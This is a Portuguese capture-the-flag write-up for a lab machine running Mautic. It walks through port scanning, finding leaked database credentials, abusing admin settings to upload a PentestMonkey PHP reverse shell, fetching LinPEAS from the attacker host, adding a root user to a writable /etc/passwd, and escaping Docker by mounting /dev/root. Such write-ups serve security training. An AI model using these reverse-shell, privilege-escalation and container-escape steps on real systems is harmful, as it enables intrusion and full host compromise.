Introdução

Este write-up é referente a máquina Mautic. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Iniciaremos este projeto com a fase de reconhecimento, realizando a coleta de informações sobre o ambiente alvo. Realizaremos a enumeração de portas para identificar serviços ativos e expostos no ambiente alvo.

$ bash ~/tools/enumport/script.sh 172.16.2.98
Enumerando portas....
Portas abertas: 22,8000
Verificando Serviços
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-20 14:33 -03
Nmap scan report for 172.16.2.98
Host is up (0.15s latency).

PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 58:81:e7:97:d2:5f:79:04:72:bf:d1:46:ff:fa:37:1d (ECDSA)
|_ 256 a2:f0:1e:33:33:a0:57:b8:a0:f6:cb:dd:cc:80:40:3c (ED25519)
8000/tcp open http Apache httpd 2.4.38
| http-robots.txt: 9 disallowed entries
| /addons/ /plugins/ /app/ /media/dashboards/
| /media/files/ /media/js/mautic-form-src.js /themes/ /translations/
|_/vendor/
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.38 (Debian)
| http-title: Mautic
|_Requested resource was http://172.16.2.98:8000/index.php/s/login
Service Info: Host: 172.18.0.3; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.74 seconds
Obs: Para enumeração de portas e serviços utilizamos o script personalizado juntamente com Nmap: https://github.com/fstringuetta/enumport

Configuração do arquivo hosts
Para facilitar a resolução de nomes, adicionamos o domínio diretamente no arquivo hosts.

$ echo '172.16.2.98 mautic.hc' | sudo tee -a /etc/hosts
172.16.2.98 mautic.hc

Enumeração HTTP porta 8000
Assim que acessamos o serviço HTTP que está sendo executado na porta 8000 temos a seguinte tela.

Vamos efetuar uma enumeração em busca de arquivos e diretórios que possam supostamente estarem ocultos.

$ ffuf -w /usr/share/seclists/Discovery/Web-Content/quickhits.txt -u http://mautic.hc:8000/FUZZ -c -r -ac

/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/

v2.1.0-dev
________________________________________________

:: Method : GET
:: URL : http://mautic.hc:8000/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/quickhits.txt
:: Follow redirects : true
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

docker-compose.yml [Status: 200, Size: 430, Words: 101, Lines: 27, Duration: 148ms]
LICENSE.txt [Status: 200, Size: 38407, Words: 6399, Lines: 770, Duration: 152ms]
upgrade.php [Status: 200, Size: 705, Words: 77, Lines: 14, Duration: 151ms]
Identificamos a existência de dois arquivos sendo eles docker-compose.yml e upgrade.php. Efetuamos o download de ambos arquivos para nosso host.

$ wget http://mautic.hc:8000/docker-compose.yml
--2025-06-20 14:47:14-- http://mautic.hc:8000/docker-compose.yml
Resolving mautic.hc (mautic.hc)... 172.16.2.98
Connecting to mautic.hc (mautic.hc)|172.16.2.98|:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 430
Saving to: ‘docker-compose.yml’

docker-compose.yml 100%[========================================================================================================================================>] 430 --.-KB/s in 0s

2025-06-20 14:47:15 (64,9 MB/s) - ‘docker-compose.yml’ saved [430/430]

$ wget http://mautic.hc:8000/upgrade.php
--2025-06-20 14:47:21-- http://mautic.hc:8000/upgrade.php
Resolving mautic.hc (mautic.hc)... 172.16.2.98
Connecting to mautic.hc (mautic.hc)|172.16.2.98|:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 705 [text/html]
Saving to: ‘upgrade.php’

upgrade.php 100%[========================================================================================================================================>] 705 --.-KB/s in 0s

2025-06-20 14:47:22 (104 MB/s) - ‘upgrade.php’ saved [705/705]

Assim que efetuamos o download de ambos arquivos efetuando a analise, identificamos que no arquivo .yml existe possíveis credenciais em texto.

version: '3.8'

services:
mautic:
build: .
ports:
- "8000:80"
volumes:
- ./mautic_data:/var/www/html
depends_on:
- db

db:
image: mariadb:10.4
restart: always
environment:
MYSQL_ROOT_PASSWORD: root
MYSQL_DATABASE: mautic
MYSQL_USER: mautic
MYSQL_PASSWORD: cUy1RjfCvF4yOJaln
volumes:
- ./db_data:/var/lib/mysql

volumes:
mautic_data:
db_data:
Durante as atividades de análise, foram realizadas pesquisas sobre vulnerabilidades conhecidas na aplicação Mautic. Identificamos a existência da vulnerabilidade CVE-2024-47051, a qual permite a execução remota de comandos (RCE) de forma autenticada.

Exploração
Utilizando as credenciais obtidas em arquivos acessíveis, foi possível realizar a autenticação com sucesso na aplicação, garantindo acesso ao painel administrativo (dashboard). Esse acesso viabilizou a exploração da vulnerabilidade mencionada, ampliando significativamente o impacto do comprometimento.

Apesar da existência de uma vulnerabilidade catalogada para a aplicação, não foi identificado nenhum exploit público viável para exploração direta da falha. No entanto, considerando que o acesso ao painel administrativo foi obtido com privilégios elevados, foi possível modificar configurações sensíveis da aplicação, como:
- Alteração da lista de extensões de arquivos permitidas para upload, possibilitando o envio de arquivos potencialmente maliciosos;
- Modificação do caminho de armazenamento ****(path) dos arquivos, facilitando o acesso remoto ao payload enviado.
Esse cenário evidencia como o simples acesso administrativo à aplicação pode ser suficiente para comprometer a infraestrutura, mesmo sem a exploração direta de vulnerabilidades conhecidas.

Assim que realizamos as alterações necessárias nas configurações da aplicação Mautic incluindo a liberação da extensão do arquivo malicioso e a modificação do caminho de armazenamento, podemos avançar para o cadastro de um novo Componente (Asset), funcionalidade legítima da aplicação.


Para recebermos nossa conexão reversa iremos utilizar o script em PHP do projeto PentestMonkey.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.15.12'; // CHANGE THIS
$port = 9001; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

Link de referência: https://pentestmonkey.net/tools/web-shells/php-reverse-shell
Após o envio do arquivo malicioso pela aplicação, é necessário identificar o novo nome atribuído automaticamente pelo Mautic. Para isso, basta acessar a opção “Details” do asset, onde é exibido o nome final e o caminho do arquivo.


Como o caminho de salvamento do arquivo foi alterado previamente, podemos acessá-lo diretamente utilizando o endereço configurado, conforme identificado na opção “Details” do asset.



Obs: Conexão reversa recebida através do script Penelope.
Logo após obtermos acesso reverso ao ambiente, com uma shell interativa estabelecida, foi possível identificar a primeira evidência localizada diretamente na raiz do sistema de arquivos (/).


Pós-Exploração
Para darmos continuidade ao processo de pós-exploração do ambiente, realizaremos a transferência do script LinPEAS, com o objetivo de identificar possíveis vetores de escalonamento de privilégios verticais dentro do sistema comprometido.
$ curl 10.0.15.12/linpeas.sh -o linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 810k 100 810k 0 0 384k 0 0:00:02 0:00:02 --:--:-- 384
Após a transferência do script, foram atribuídas as permissões de execução necessárias e iniciada sua execução. Ao final da análise, o LinPEAS indicou dois pontos relevantes:
- O ambiente em questão está sendo executado dentro de um container (Docker);
- Foi identificado um possível vetor de escalonamento de privilégios que pode permitir a elevação para o usuário root dentro do container.

Identificamos que o arquivo /etc/passwd está com permissões de escrita, o que permite, neste cenário, adicionar um novo usuário com privilégios de root diretamente no sistema, facilitando a elevação de privilégios.

$ openssl passwd -1 -salt "hacker" "password123"
$1$hacker$maoVUGb6XNp03USLr9Oqq1

$ echo 'hacker:$1$hacker$maoVUGb6XNp03USLr9Oqq1:0:0:root:/root:/bin/bash' >> /etc/passwd

Com o usuário inserido no arquivo passwd, podemos executar o comando necessário para assumir privilégios de root no ambiente comprometido.



Nosso próximo objetivo é escapar do ambiente Docker e obter acesso direto ao host para localizar a última evidência, realizamos uma nova enumeração utilizando a ferramenta CDK (Container Duck). Durante essa análise, foi identificado que o container está em execução com a capability CAP_SYS_ADMIN, o que nos fornece permissões avançadas suficientes para tentar um escape do isolamento do container.



*Link referência CDK: https://github.com/cdk-team/CDK*
Efetuando outras análises do ambiente containerizado, a saída do comando df -h evidenciou que o arquivo /etc/hosts está montado diretamente a partir de /dev/root, dispositivo associado ao sistema de arquivos do host:

root@2bcf7a2d9b18:~# df -h
Filesystem Size Used Avail Use% Mounted on
overlay 14G 3.9G 9.7G 29% /
tmpfs 64M 0 64M 0% /dev
shm 64M 0 64M 0% /dev/shm
/dev/root 14G 3.9G 9.7G 29% /etc/host

Essa informação indica que o container possui visibilidade sobre o sistema de arquivos raiz do host por meio de bind mounts. Em combinação com a presença da capability CAP_SYS_ADMINidentificada anteriormente, indica a possibilidade de montar diretamente o dispositivo /dev/root em um diretório controlado dentro do container, o que pode nos garantir acesso pleno ao sistema de arquivos do host.

$ mount /dev/root /mnt
$ ls /mnt
bin etc lib64 opt sbin sys
bin.usr-is-merged home lost+found proc sbin.usr-is-merged tmp
boot lib media root snap usr
dev lib.usr-is-merged mnt run srv var

Assim conseguimos acesso a nossa última evidência localizada dentro do diretório root do host.
